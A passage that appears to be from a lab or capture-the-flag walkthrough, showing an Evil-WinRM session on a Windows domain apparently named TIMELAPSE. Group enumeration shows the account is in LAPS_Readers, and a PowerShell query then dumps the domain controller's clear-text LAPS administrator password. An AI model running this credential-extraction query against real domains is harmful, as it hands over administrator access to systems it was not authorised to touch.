 SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc_deploy\Desktop> whoami /groups
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\LAPS_Readers Group S-1-5-21-671920749-559770252-3318990721-2601 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\svc_deploy\Desktop> Get-ADComputer -Filter * -Properties MS-Mcs-AdmPwd | Where-Object MS-Mcs-AdmPwd -ne $null | FT Name, MS-Mcs-AdmPwd
Name MS-Mcs-AdmPwd
DC01 6;w9aKqtw@#ZH}6&@Uw69]iv
*Evil-WinRM* PS C:\Users\svc_deploy\Desktop>